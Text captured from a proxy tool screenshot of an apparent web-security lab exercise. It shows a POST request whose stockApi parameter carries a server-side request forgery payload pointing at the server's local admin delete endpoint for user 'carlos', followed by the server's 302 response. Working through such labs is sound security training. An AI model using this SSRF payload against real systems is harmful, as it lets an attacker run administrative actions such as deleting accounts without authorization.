 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0afe008d047ed7d7828e3ab800e400ba.web-security-academy.net
3 Cookie: session=KOVZ75S0UHNiApieoSDhgWLrVhNcfK2i
4 Content-Length: 68
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0afe008d047ed7d7828e3ab800e400ba.web-security-aca
demy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0afe008d047ed7d7828e3ab800e400ba.web-security-aca
demy.net/product?productId=14
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
http%3a%2f%2f127.0.0.1%2fadmin%2fdelete%3fusername%3dcarl
os
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=hFah8Hi4oakfIO6jkCRBcW9Zuk0RJurM;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches